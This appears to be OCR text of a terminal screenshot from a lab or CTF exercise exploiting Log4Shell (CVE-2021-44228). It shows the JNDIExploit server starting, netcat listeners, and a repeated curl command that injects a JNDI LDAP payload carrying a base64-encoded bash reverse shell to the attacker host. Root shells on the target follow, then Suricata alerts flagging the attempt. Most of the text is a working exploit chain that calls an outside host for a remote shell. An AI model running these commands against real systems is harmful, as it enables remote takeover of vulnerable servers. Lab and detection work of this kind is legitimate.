 kali@kali-attacker: ~/workspa
bash: no job control in this shell
root@241e46860456:/demo# ^C
┌──(kali㉿kali-attacker)-[~/workspace/jndi-exploit]
└─$ nc -l -p 7777
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@241e46860456:/demo# ls
ls
demo.jar
sources.list
root@241e46860456:/demo# exit
┌──(kali㉿kali-attacker)-[~/workspace/jndi-exploit]
└─$ nc -l -p 7777
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@2da26df436ca:/demo#
┌──(kali㉿kali-attacker)-[~/workspace/jndi-exploit]
└─$ nc -l -p 7777
未成功getshell
┌──(kali㉿kali-attacker)-[~/workspace/jndi-exploit]
└─$ java -jar JNDIExploit-1.2-SNAPSHOT.jar -i 192.168.109.5
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 8080...
仍处于监听等待状态
[0] 0:nc* "kali-attacker" 10:18 15-Mar-25
kali@kali-attacker: ~/workspa
kali@kali: ~
ok
┌──(kali㉿kali-attacker)-[~/workspace/jndi-exploit]
└─$ curl -G http://192.168.109.4:22220//hello \
--data-urlencode 'payload=${jndi:ldap://192.168.109.5:1389/TomcatBypass/Comma
nd/Base64/'$(echo -n 'bash -i >& /dev/tcp/192.168.109.5/7777 0>&1' | base64 -
w 0 | sed 's/+/%2B/g' | sed 's/=/%3d/g')'}'
ok
┌──(kali㉿kali-attacker)-[~/workspace/jndi-exploit]
└─$ curl -G http://192.168.109.4:22220//hello \
--data-urlencode 'payload=${jndi:ldap://192.168.109.5:1389/TomcatBypass/Comma
nd/Base64/'$(echo -n 'bash -i >& /dev/tcp/192.168.109.5/7777 0>&1' | base64 -
w 0 | sed 's/+/%2B/g' | sed 's/=/%3d/g')'}'
ok
┌──(kali㉿kali-attacker)-[~/workspace/jndi-exploit]
└─$ curl -G http://192.168.109.4:22220//hello \
--data-urlencode 'payload=${jndi:ldap://192.168.109.5:1389/TomcatBypass/Comma
nd/Base64/'$(echo -n 'bash -i >& /dev/tcp/192.168.109.5/7777 0>&1' | base64 -
w 0 | sed 's/+/%2B/g' | sed 's/=/%3d/g')'}'
ok
┌──(kali㉿kali-attacker)-[~/workspace/jndi-exploit]
└─$
已经执行攻击命令
kali@kali: ~/workspace/ctf-ga
vacy Violation] [Priority: 1] {UDP} 192.168.109.4:68 -> 192.168.109.2:67
03/15/2025-14:13:34.978522  [**] [1:2022973:1] ET POLICY Possible Kali Linux
hostname in DHCP Request Packet [**] [Classification: Potential Corporate Pri
vacy Violation] [Priority: 1] {UDP} 192.168.109.4:68 -> 192.168.109.2:67
03/15/2025-14:17:39.534225  [**] [1:2034659:2] ET EXPLOIT Apache log4j RCE At
tempt - lower/upper TCP Bypass M1 (CVE-2021-44228) [**] [Classification: Atte
mpted Administrator Privilege Gain] [Priority: 1] {TCP} 192.168.109.5:52342 -
> 192.168.109.4:22220
03/15/2025-14:17:39.534225  [**] [1:2034781:2] ET EXPLOIT Apache log4j RCE At
tempt - lower/upper TCP Bypass M1 (Outbound) (CVE-2021-44228) [**] [Classific
ation: Attempted Administrator Privilege Gain] [Priority: 1] {TCP} 192.168.10
9.5:52342 -> 192.168.109.4:22220